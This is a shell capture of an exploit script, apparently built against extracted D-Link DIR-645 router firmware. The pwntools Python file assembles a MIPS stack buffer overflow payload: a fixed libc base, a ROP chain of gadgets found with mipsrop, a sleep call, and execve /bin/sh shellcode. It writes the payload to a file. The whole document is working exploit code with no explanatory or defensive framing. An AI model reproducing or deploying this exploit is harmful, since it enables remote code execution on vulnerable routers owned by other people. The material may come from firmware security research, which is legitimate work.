 zsq@zsq-virtual-machine:~/dir645_FW_101/_DIR645A1_FW101B06.bin.extracted/squashfs-root$ cat exp.py
from pwn import *

context.endian="little"
context.arch="mips"
libc_base = 0x7f738000
sleep = 0x56BD0
gadget1 = 0x57E50
gadget2 = 0x3B8A8
gadget3 = 0x14F28
gadget4 = 0x1DD08

# Linux/MIPS - execve /bin/sh - 48 bytes
shellcode = "\xff\xff\x06\x28"  # slti $a2, $zero, -1
shellcode += "\x62\x69\x0f\x3c"  # lui $t7, 0x6962
shellcode += "\x2f\x2f\xef\x35"  # ori $t7, $t7, 0x2f2f
shellcode += "\xf4\xff\xaf\xaf"  # sw $t7, -0xc($sp)
shellcode += "\x73\x68\x0e\x3c"  # lui $t6, 0x6873
shellcode += "\x6e\x2f\xce\x35"  # ori $t6, $t6, 0x2f6e
shellcode += "\xf8\xff\xae\xaf"  # sw $t6, -8($sp)
shellcode += "\xfc\xff\xa0\xaf"  # sw $zero, -4($sp)
shellcode += "\xf4\xff\xa4\x27"  # addiu $a0, $sp, -0xc
shellcode += "\xff\xff\x05\x28"  # slti $a1, $zero, -1
shellcode += "\xab\x0f\x02\x24"  # addiu;$v0, $zero, 0xfab
shellcode += "\x0c\x01\x01\x01"  # syscall 0x40404

payload = 'A' * 0x3ef                     #1043-4*9
payload += 'A' * 4                           # s0
payload += p32(libc_base + gadget2)       # s1 = mipsrop.tail() && move $ra,$(sp+0x24) && jr s2
payload += p32(libc_base + sleep)         # s2 = jr $(sp+0x24)
payload += 'A' * 4                        # s3
payload += p32(libc_base + gadget4)       # s4 = mipsrop.find("move $t9,$s1") && jr shellcode
payload += 'A' * 4                           # s5
payload += 'A' * 4                        # s6
payload += 'A' * 4                        # s7
payload += 'A' * 4                        # fp
payload += p32(libc_base + gadget1)       # fisrt_ra = mipsrop.find("li $a0,1") && jr s1
payload += 'B' * 0x24 # mipsrop.tail() 0x24B padding
payload += p32(libc_base + gadget3)       # $(sp+0x24) = mipsrop.stackfinder() && move s1,$(sp+0x18) && jr $s4

payload += 'c' * 0x18 # mipsrop.stackfinder() 0x18B padding
payload += shellcode

f = open("e.txt",'wb+')
f.write(payload)
f.close()